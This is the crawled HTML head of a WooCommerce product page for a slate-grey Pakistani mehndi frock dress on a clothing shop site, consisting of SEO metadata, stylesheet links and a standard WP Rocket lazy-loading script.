

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/
body_size: 103774
content:
<!DOCTYPE html>
<html lang="en-US" class="loading-site no-js">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mastorat.com/xmlrpc.php" />

					<script type="rocketlazyloadscript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script type="rocketlazyloadscript">(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<!-- This site is optimized with the Yoast SEO plugin v25.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866 in Pakistan - Mastorat.com</title>
	<link rel="canonical" href="https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866 in Pakistan - Mastorat.com" />
	<meta property="og:description" content="Pakistani Mehndi Frock Dress in Slate Grey Shade is a traditional masterpiece to wear at any wedding festivity. This stunning Pishwas Frock is adorned with lavish embroidery and gota details, making this attire your foremost priority to have the desired dreamy appearance. A dupatta is prepared on customized orders to pair with this traditional Pakistani [...]" />
	<meta property="og:url" content="https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/" />
	<meta property="og:site_name" content="Mastorat.com" />
	<meta property="article:modified_time" content="2025-06-02T11:52:12+00:00" />
	<meta property="og:image" content="https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg" />
	<meta property="og:image:width" content="420" />
	<meta property="og:image:height" content="630" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/","url":"https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/","name":"Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866 in Pakistan - Mastorat.com","isPartOf":{"@id":"https://mastorat.com/#website"},"primaryImageOfPage":{"@id":"https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/#primaryimage"},"image":{"@id":"https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/#primaryimage"},"thumbnailUrl":"https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg","datePublished":"2022-08-01T20:31:01+00:00","dateModified":"2025-06-02T11:52:12+00:00","breadcrumb":{"@id":"https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/#primaryimage","url":"https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg","contentUrl":"https://mastorat.com/wp-content/uploads/2022/08/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866_62e8380543279.jpeg","width":420,"height":630},{"@type":"BreadcrumbList","@id":"https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mastorat.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://mastorat.com/shop/"},{"@type":"ListItem","position":3,"name":"Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866"}]},{"@type":"WebSite","@id":"https://mastorat.com/#website","url":"https://mastorat.com/","name":"Mastorat.com","description":"Online Shopping in Pakistan","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mastorat.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->



<link rel='prefetch' href='https://mastorat.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=22889b626eb7ec03b5a4' />
<link rel='prefetch' href='https://mastorat.com/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.20.0' />
<link rel='prefetch' href='https://mastorat.com/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.20.0' />
<link rel='prefetch' href='https://mastorat.com/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.20.0' />
<link rel='prefetch' href='https://mastorat.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1c9be63d628ff7c3ff4c' />
<link rel="alternate" type="application/rss+xml" title="Mastorat.com &raquo; Feed" href="https://mastorat.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mastorat.com &raquo; Comments Feed" href="https://mastorat.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mastorat.com &raquo; Pakistani Mehndi Frock Dress in Slate Grey Shade #BS866 Comments Feed" href="https://mastorat.com/product/pakistani-mehndi-frock-dress-in-slate-grey-shade-bs866/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color)}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://mastorat.com/wp-content/cache/background-css/1/mastorat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.1.3&wpr_t=1768992461' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://mastorat.com/wp-content/cache/background-css/1/mastorat.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.1.3&wpr_t=1768992461' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='brands-styles-css' href='https://mastorat.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/brands.css?ver=1756822317' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-woocommerce-extra-product-options-css' href='https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wc-extra-product-options/extra-product-options.css?ver=1756822317' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=1756822317' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://mastorat.com/wp-content/cache/background-css/1/mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1756822317&wpr_t=1768992461' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://mastorat.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.0);
				src:
					url(https://mastorat.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.0) format("embedded-opentype"),
					url(https://mastorat.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.0) format("woff2"),
					url(https://mastorat.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.0) format("truetype"),
					url(https://mastorat.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.0) format("woff"),
					url(https://mastorat.com/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.0#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://mastorat.com/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1756822317' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://mastorat.com/wp-content/themes/flatsome/style.css?ver=3.20.0' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://mastorat.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
